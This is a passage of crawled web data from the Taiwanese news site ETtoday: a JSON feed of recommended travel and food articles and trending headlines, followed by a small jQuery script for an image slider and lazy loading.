ETtoday新聞雲","image":"d51795558d15ad702977825828aca016.jpg","pubdate":"202511040000000000","category":"美食","common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/8476/e8476151.jpg","img_chine_url":"d51795558d15ad702977825828aca016_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":37},{"url":"https://travel.ettoday.net/article/3067059.htm","title":"網友激推冬天必喝「5家焙茶系手搖飲」　迷客夏、五桐號上榜 | ETtoday旅遊雲 | ETtoday新聞雲","image":"bc6fbd2b75b341f72d77a627e95c0677.jpg","pubdate":"202511150000000000","category":"美食","common_category":["gourmet","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8458/e8458293.jpg","img_chine_url":"bc6fbd2b75b341f72d77a627e95c0677_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":30},{"url":"https://travel.ettoday.net/article/3064686.htm","title":"一口回到學生時代！酸爽芒果青剉冰只賣30元　台中北屯隱藏老冰店 | ETtoday旅遊雲 | ETtoday新聞雲","image":"8eb46faee3da93db8eafdd094162334c.jpg","pubdate":"202511170000000000","category":"美食","common_category":["animalpet","digital"],"image_url":"https://cdn2.ettoday.net/images/8484/e8484369.jpg","img_chine_url":"8eb46faee3da93db8eafdd094162334c_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":29},{"url":"https://travel.ettoday.net/article/3068944.htm","title":"小田急「浪漫特快」將換新！淡水藍車身、展望車廂　最快2029行駛 | ETtoday旅遊雲 | ETtoday新聞雲","image":"fa367760855723fd45360d34e8a8f4f7.jpg","pubdate":"202511170000000000","category":"國外","common_category":["beauty","gourmet"],"image_url":"https://cdn2.ettoday.net/images/8495/e8495515.jpg","img_chine_url":"fa367760855723fd45360d34e8a8f4f7_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":27},{"url":"https://travel.ettoday.net/article/3068108.htm","title":"40公尺「全球最大哥吉拉雕像」在東京　12月起現身羽田機場 | ETtoday旅遊雲 | ETtoday新聞雲","image":"89615b54199193fda64e2b0ec4debbc9.jpg","pubdate":"202511150000000000","category":"國外","common_category":["beauty","gourmet"],"image_url":"https://cdn2.ettoday.net/images/8493/e8493367.jpg","img_chine_url":"89615b54199193fda64e2b0ec4debbc9_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":26},{"url":"https://travel.ettoday.net/article/3068051.htm","title":"台南最新九重葛花園！花海步道遠眺夕陽　每人100元可折抵消費 | ETtoday旅遊雲 | ETtoday新聞雲","image":"db313c1fe23d9bd4fa9eb6b156b77aad.jpg","pubdate":"202511150000000000","category":"台灣","common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/8493/e8493146.jpg","img_chine_url":"db313c1fe23d9bd4fa9eb6b156b77aad_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":26},{"url":"https://travel.ettoday.net/article/3062889.htm","title":"全台第3家！島語桃園台茂店預計12月下旬開幕 | ETtoday旅遊雲 | ETtoday新聞雲","image":"54730bcceec90f113a107ff8ec2b54af.jpg","pubdate":"202511060000000000","category":"美食","common_category":["gourmet","trip"],"image_url":"https://cdn2.ettoday.net/images/8367/e8367750.jpg","img_chine_url":"54730bcceec90f113a107ff8ec2b54af_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":21},{"url":"https://travel.ettoday.net/article/3067028.htm","title":"六扇門北市3號店12月試營運　11/19新推「魷澎湃香雞鍋」 | ETtoday旅遊雲 | ETtoday新聞雲","image":"1319683afe44a5236638fa4b5bc13e88.jpg","pubdate":"202511130000000000","category":"美食","common_category":["gourmet","economy"],"image_url":"https://cdn2.ettoday.net/images/8490/e8490627.jpg","img_chine_url":"1319683afe44a5236638fa4b5bc13e88_160.jpg","task":"ettoday_travel_https_task","safe_text":false,"tag":"go_cluster","score":20},{"url":"https://travel.ettoday.net/article/3063661.htm","title":"居高臨下俯瞰山巒河谷！桃園景觀咖啡廳　還能遠眺新溪口吊橋 | ETtoday旅遊雲 | ETtoday新聞雲","image":"15ad17d40aba26b5ed125f1606aa9e0d.jpg","pubdate":"202511170000000000","category":"美食","common_category":["beauty","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8481/e8481605.jpg","img_chine_url":"15ad17d40aba26b5ed125f1606aa9e0d_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":14},{"url":"https://travel.ettoday.net/article/3067015.htm","title":"桃園「聖誕景點」加一！光霧音樂秀、氣球派對　12/25加碼放煙火 | ETtoday旅遊雲 | ETtoday新聞雲","image":"bfaf34b0682cb8e812cbaf37a366f191.jpg","pubdate":"202511150000000000","category":"台灣","common_category":["digital","trip"],"image_url":"https://cdn2.ettoday.net/images/8490/e8490635.jpg","img_chine_url":"bfaf34b0682cb8e812cbaf37a366f191_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":13},{"url":"https://travel.ettoday.net/article/3068378.htm","title":"洲際集團首位台灣女總經理！業者：盼複製礁溪溫泉成功經驗到金山 | ETtoday旅遊雲 | ETtoday新聞雲","image":"26d37905abdb34c65a59c521c329a687.jpg","pubdate":"202511160000000000","category":"台灣","common_category":["trip","gourmet"],"image_url":"https://cdn2.ettoday.net/images/8491/e8491937.jpg","img_chine_url":"26d37905abdb34c65a59c521c329a687_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":13},{"url":"https://travel.ettoday.net/article/3036773.htm","title":"曾是張雨生故鄉！全台澎最早形成眷村　橫跨日據光復後的生活空間 | ETtoday旅遊雲 | ETtoday新聞雲","image":"c8e89588c27e2cca7d8c34000eb8641f.jpg","pubdate":"202510280000000000","category":"旅遊","common_category":["digital","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8408/e8408902.jpg","img_chine_url":"c8e89588c27e2cca7d8c34000eb8641f_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":12},{"url":"https://travel.ettoday.net/article/3062438.htm","title":"台中最新「小王子玫瑰園」免費開放　2萬朵、23種玫瑰浪漫盛開 | ETtoday旅遊雲 | ETtoday新聞雲","image":"0b6681505efad9c83b7853628f843538.jpg","pubdate":"202511050000000000","category":"台灣","common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/8478/e8478429.jpg","img_chine_url":"0b6681505efad9c83b7853628f843538_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":12},{"url":"https://travel.ettoday.net/article/3067601.htm","title":"開箱／最新北海溫泉洲際酒店　每房都能泡湯、套房大啖私廚鐵板燒 | ETtoday旅遊雲 | ETtoday新聞雲","image":"3cb31ca21f7249595c657cb722cfad83.jpg","pubdate":"202511140000000000","category":"台灣","common_category":["trip","gourmet"],"image_url":"https://cdn2.ettoday.net/images/8491/e8491900.jpg","img_chine_url":"3cb31ca21f7249595c657cb722cfad83_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":11},{"url":"https://travel.ettoday.net/article/3068603.htm","title":"淡水紫藤花園2026開園日公布！1號園區改「預約包場制」新規先看 | ETtoday旅遊雲 | ETtoday新聞雲","image":"087d9d9a94305e3678b3b96ccdeb2fe3.jpg","pubdate":"202511170000000000","category":"台灣","common_category":["gourmet","health"],"image_url":"https://cdn2.ettoday.net/images/8494/e8494700.jpg","img_chine_url":"087d9d9a94305e3678b3b96ccdeb2fe3_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":11},{"url":"https://travel.ettoday.net/article/3064459.htm","title":"台中新地標綠美圖開箱！環形天橋垂直貫通六層樓　還能逛屋頂花園 | ETtoday旅遊雲 | ETtoday新聞雲","image":"2d19d3f800545023115a44f676d2d19a.jpg","pubdate":"202511150000000000","category":"旅遊","common_category":["trip","hobby"],"image_url":"https://cdn2.ettoday.net/images/8483/e8483813.jpg","img_chine_url":"2d19d3f800545023115a44f676d2d19a_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":9},{"url":"https://travel.ettoday.net/article/3062725.htm","title":"台南晶英推出港式早午茶吃到飽　年底前4人同行1人免費 | ETtoday旅遊雲 | ETtoday新聞雲","image":"34bde634cb291464447dba12c961cb51.jpg","pubdate":"202511060000000000","category":"美食","common_category":["health","digital"],"image_url":"https://cdn2.ettoday.net/images/8479/e8479112.jpg","img_chine_url":"34bde634cb291464447dba12c961cb51_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":9},{"url":"https://travel.ettoday.net/article/3066112.htm","title":"雙北飯店「跨年煙火房」價格、視角一覽　淡水跨河煙花房近全滿 | ETtoday旅遊雲 | ETtoday新聞雲","image":"e6ce2b102bc5872f8297439b0fdc7788.jpg","pubdate":"202511120000000000","category":"台灣","common_category":["trip","gourmet"],"image_url":"https://cdn2.ettoday.net/images/8488/e8488104.jpg","img_chine_url":"e6ce2b102bc5872f8297439b0fdc7788_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":9},{"url":"https://travel.ettoday.net/article/3066908.htm","title":"北部4耶誕景點免費玩！賞威尼斯主題燈光秀　動物方城市主角迎賓 | ETtoday旅遊雲 | ETtoday新聞雲","image":"207c2c5ed3f609a84efa5675f74da2f2.jpg","pubdate":"202511130000000000","category":"台灣","common_category":["trip","digital"],"image_url":"https://cdn2.ettoday.net/images/8485/e8485776.jpg","img_chine_url":"207c2c5ed3f609a84efa5675f74da2f2_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":8},{"url":"https://travel.ettoday.net/article/3057642.htm","title":"桃園580元羊肉爐吃到飽！免收服務費＋羊排肉片蔬菜無限供應 | ETtoday旅遊雲 | ETtoday新聞雲","image":"47a19259713d85d0616a37695f75917c.jpg","pubdate":"202511120000000000","category":"美食","common_category":["digital","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8466/e8466220.jpg","img_chine_url":"47a19259713d85d0616a37695f75917c_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":8},{"url":"https://travel.ettoday.net/article/3035141.htm","title":"筷子一拌秒聞迷人油蔥香！60年乾麵老店隱身基隆巷仔內 | ETtoday旅遊雲 | ETtoday新聞雲","image":"26fd962b8da55803b9dbbeb2c72f9423.jpg","pubdate":"202510210000000000","category":"美食","common_category":["digital","business"],"image_url":"https://cdn2.ettoday.net/images/8404/e8404566.jpg","img_chine_url":"26fd962b8da55803b9dbbeb2c72f9423_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":8},{"url":"https://travel.ettoday.net/article/3064979.htm","title":"一咬金黃蛋液瞬間潰堤！旗山爆漿「蛋中蛋」雞蛋糕 | ETtoday旅遊雲 | ETtoday新聞雲","image":"453d3d8eaf9dd98c24e0e77c80120d46.jpg","pubdate":"202511170000000000","category":"美食","common_category":["digital","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8485/e8485092.jpg","img_chine_url":"453d3d8eaf9dd98c24e0e77c80120d46_160.jpg","task":"ettoday_boba_https_task","safe_text":true,"tag":"go_cluster","score":7},{"url":"https://travel.ettoday.net/article/3065363.htm","title":"坐擁超大綠草皮庭院！還規劃有戶外觀星台　嘉義親子友善民宿 | ETtoday旅遊雲 | ETtoday新聞雲","image":"19d1876bdacfdd8ae47eb9b6c5c1df61.jpg","pubdate":"202511160000000000","category":"台灣","common_category":["digital","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8486/e8486111.jpg","img_chine_url":"19d1876bdacfdd8ae47eb9b6c5c1df61_160.jpg","task":"ettoday_boba_https_task","safe_text":true,"tag":"go_cluster","score":7},{"url":"https://travel.ettoday.net/article/3068035.htm","title":"隨SOGO敦化館一同熄燈　Sarabeth’s台灣創始店營業至12/14 | ETtoday旅遊雲 | ETtoday新聞雲","image":"f30bda73073a396df22a1ba4e290799d.jpg","pubdate":"202511150000000000","category":"美食","common_category":["gourmet","economy"],"image_url":"https://cdn2.ettoday.net/images/4761/e4761787.jpg","img_chine_url":"f30bda73073a396df22a1ba4e290799d_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":7},{"url":"https://travel.ettoday.net/article/3067279.htm","title":"萬元就能住文華東方17坪客房　福隆福容「買萬送萬」追芒花、泡湯 | ETtoday旅遊雲 | ETtoday新聞雲","image":"5ae6d8b93774ac8bf7fbdf20314260fd.jpg","pubdate":"202511140000000000","category":"台灣","common_category":["beauty","trip"],"image_url":"https://cdn2.ettoday.net/images/8491/e8491167.jpg","img_chine_url":"5ae6d8b93774ac8bf7fbdf20314260fd_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":6},{"url":"https://travel.ettoday.net/article/3064427.htm","title":"萬華72年「昶鴻麵點」熄燈！老闆退休「必比登菊花肉麵」吃不到了 | ETtoday旅遊雲 | ETtoday新聞雲","image":"b30b7adda53c7ff12cefceef84ff76c6.jpg","pubdate":"202511090000000000","category":"美食","common_category":["digital","business"],"image_url":"https://cdn2.ettoday.net/images/5068/e5068539.jpg","img_chine_url":"b30b7adda53c7ff12cefceef84ff76c6_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":6},{"url":"https://travel.ettoday.net/article/3065603.htm","title":"「香檸烤布蕾甜甜圈」販售最後6天　每周上架2次改天天供應 | ETtoday旅遊雲 | ETtoday新聞雲","image":"e0c388ba988b3a5e75e0f4cbe856f98f.jpg","pubdate":"202511110000000000","category":"美食","common_category":["gourmet","beauty"],"image_url":"https://cdn2.ettoday.net/images/8464/e8464619.jpg","img_chine_url":"e0c388ba988b3a5e75e0f4cbe856f98f_160.jpg","task":"ettoday_boba_https_task","safe_text":true,"tag":"go_cluster","score":5},{"url":"https://travel.ettoday.net/article/3068178.htm","title":"普發萬元餐飲優惠懶人包　台北君悅酒店「現金放大1.3倍」 | ETtoday旅遊雲 | ETtoday新聞雲","image":"3e9d67215d378118c4106815192fe62f.jpg","pubdate":"202511160000000000","category":"美食","common_category":["gourmet","business"],"image_url":"https://cdn2.ettoday.net/images/8493/e8493944.jpg","img_chine_url":"3e9d67215d378118c4106815192fe62f_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":5},{"url":"https://travel.ettoday.net/article/3067597.htm","title":"天香樓大閘蟹料理開賣　新菜「禿黃油撈飯」僅用蟹黃蟹膏製作 | ETtoday旅遊雲 | ETtoday新聞雲","image":"05cee288dc72aea95957ea419e5e8e6f.jpg","pubdate":"202511140000000000","category":"美食","common_category":["politics","hobby"],"image_url":"https://cdn2.ettoday.net/images/8492/e8492026.jpg","img_chine_url":"05cee288dc72aea95957ea419e5e8e6f_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":5},{"url":"https://travel.ettoday.net/article/3053764.htm","title":"飄香40餘年溫飽了礦工、司機大哥！北濱公路上隱藏版什錦麵 | ETtoday旅遊雲 | ETtoday新聞雲","image":"0219ff4d53685446f4707395bfca97f6.jpg","pubdate":"202510280000000000","category":"美食","common_category":["animalpet","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8456/e8456153.jpg","img_chine_url":"0219ff4d53685446f4707395bfca97f6_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":5},{"url":"https://travel.ettoday.net/article/3067947.htm","title":"開箱羅馬米其林1星鑰精品設計酒店　走2分鐘到特雷維噴泉 | ETtoday旅遊雲 | ETtoday新聞雲","image":"0e647f48ab782135df43efaaf270b78f.jpg","pubdate":"202511150000000000","category":"國外","common_category":["trip","gourmet"],"image_url":"https://cdn2.ettoday.net/images/8492/e8492835.jpg","img_chine_url":"0e647f48ab782135df43efaaf270b78f_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":5},{"url":"https://travel.ettoday.net/article/3060398.htm","title":"中壢紅豆餅「三顆10元」就是不漲價！堅持真材實料一賣就是30年 | ETtoday旅遊雲 | ETtoday新聞雲","image":"7c9ba38cdd0e8bf644fd229a25d6b398.jpg","pubdate":"202511050000000000","category":"美食","common_category":["digital","animalpet"],"image_url":"https://cdn2.ettoday.net/images/8473/e8473453.jpg","img_chine_url":"7c9ba38cdd0e8bf644fd229a25d6b398_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":5},{"url":"https://travel.ettoday.net/article/3067287.htm","title":"探索新南威爾士州！從世界地標到海岸藝術、藍色山脈與海豚之都一次看 | ETtoday旅遊雲 | ETtoday新聞雲","image":"774d0df30a1826f4d10a2f5c266dbe65.jpg","pubdate":"202511170000000000","category":"旅遊","common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/8491/e8491239.jpg","img_chine_url":"774d0df30a1826f4d10a2f5c266dbe65_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":5},{"url":"https://travel.ettoday.net/article/3018093.htm","title":"近百種中式早點可選！新店超過60年歷史點心總匯、凌晨4點開賣 | ETtoday旅遊雲 | ETtoday新聞雲","image":"69d6b2826f3a80a9802a0fd6585062e1.jpg","pubdate":"202511100000000000","category":"美食","common_category":["gourmet","trip"],"image_url":"https://cdn2.ettoday.net/images/8362/e8362424.jpg","img_chine_url":"69d6b2826f3a80a9802a0fd6585062e1_160.jpg","task":"ettoday_boba_https_task","safe_text":true,"tag":"go_cluster","score":4},{"url":"https://travel.ettoday.net/article/3068243.htm","title":"碧潭「12米水豚君＋駱馬氣偶」點燈超萌　河畔新種近萬株草花 | ETtoday旅遊雲 | ETtoday新聞雲","image":"a2e9f6112b3fa358788bcdfd668c36ea.jpg","pubdate":"202511160000000000","category":"台灣","common_category":["trip","gourmet"],"image_url":"https://cdn2.ettoday.net/images/8493/e8493773.jpg","img_chine_url":"a2e9f6112b3fa358788bcdfd668c36ea_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":4}],"cookie":[],"cf":[],"e_ranking":[{"rt50":"3323","rt60":"5541","rt30":"1040","rt40":"2207","rt90":"21953","rt70":"10091","rt0":"0","rt80":"15705","0":"-2403","100":"529","rt10":"103","rt100":"18386","rt20":"538","90":"540","80":"422","70":"285","60":"178","50":"132","time":"79151","40":"118","updated":"1763435960615","30":"79","20":"74","10":"46","url":"https://www.ettoday.net/news/20251118/3069019.htm","pv":61,"score":4607.873491468997,"title":"結婚5年「僅7次性生活」人夫要離婚　法官引用禮記判決","image":"52d354924221cfecadfa084d06528c81.jpg"},{"rt50":"1176","rt60":"1802","rt30":"607","rt40":"674","rt90":"11285","rt70":"3895","rt80":"6224","rt0":"0","0":"-1554","100":"587","rt10":"57","rt100":"17745","rt20":"259","90":"307","80":"196","70":"139","60":"79","50":"63","time":"43909","40":"50","30":"58","updated":"1763433679553","20":"45","10":"30","url":"https://www.ettoday.net/news/20251118/3069012.htm","pv":39,"score":3126.2741312741314,"title":"大師兄深夜7大反擊！喊話館長開直播對決：這局不是你倒就是我倒","image":"b4f99b8cda63b23eef4ecc7ffa00a0bd.jpg"},{"rtNaN":"0","rt50":"24051","rt60":"32496","rt30":"9286","rt40":"14221","rt90":"114708","rt70":"55702","rt80":"81139","rt0":"0","0":"-20008","100":"8263","rt100":"77644","rt10":"1212","rt20":"4882","90":"3703","80":"2090","70":"1578","60":"1112","NaN":"1","time":"417108","50":"966","40":"713","30":"607","updated":"1763435119029","20":"545","10":"430","url":"https://www.ettoday.net/news/20251117/3068579.htm","pv":32,"score":2581.655337864854,"title":"來自台灣！網美紐約高檔餐廳「吃霸王餐」被抓　想肉償抵餐費","image":"eb8ba6f75fa7153b4aca59799ed50533.jpg"},{"rt50":"5128","rt60":"7068","rt30":"1553","rt40":"3214","rt90":"29981","rt70":"10491","rt80":"16573","rt0":"0","0":"-5713","100":"2421","rt10":"120","rt100":"36429","rt20":"439","90":"1147","80":"642","70":"410","60":"313","50":"267","time":"111446","40":"216","30":"153","updated":"1763425340513","20":"82","10":"62","url":"https://www.ettoday.net/news/20251117/3068792.htm","pv":21,"score":1738.7029581655872,"title":"年薪700萬女副總遭軍人老公背叛　用餐勾上闆娘滾床長達22個月","image":"4ab9c43d6175ba52f767c831ecae6b3d.jpg"}],"time":1763441276,"logid":"6ab59f8a-e535-40cc-aab1-a0b83bdcbe32","alg":"ltr","safe_image":null,"safe_text":true,"identity":null,"ip":"18.219.24.198","v_dish_labels":"謝婷婷,記者,國賓飯店,主廚,行政,話匣子,川味,口味,決賽,料理,搭配,醬香,香蔥,花椒,奪得,金獎,百大,事後,評語,下飯,滿有,印象,現場,品牌,談起,屬於,服務,攝影,試吃,餐廳,日前,已有,講究,醬料,專訪,五星,年時,經驗,擔任,提問,評審","v_dish_tlabels":"ettoday,旅遊,川菜,辣椒,滿師,國賓,大師,配料,解密,新聞,火辣","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn2.ettoday.net/style/penname2016/js/pen_name_pc.js
body_size: 193
content:

//首頁圖集======================================================
$(function(){
	$(".penname_gallery_1").find(".piece:not(:has(img))").remove();//大圖輪播沒廣告就隱藏
	$(".penname_gallery_1 .run").bxSlider({
		captions:true,
		slideWidth:769,
		onSliderLoad : function(){
			$(".penname_gallery_1").css({height:"auto"});
			$(".penname_gallery_1 .run .piece img").show();
		}
	});
	
});

//20200319 lazyload 筆名圖片延遲載入
$(function() {
    $(".penname_part_pictxt_1 img, .penname_part_pictxt_2 img, .penname_subject img, .penname_part_pictxt_5 img, .penname_part_pictxt_3 img, .penname_part_pictxt_4 img, .penname_news img").lazyload();
});

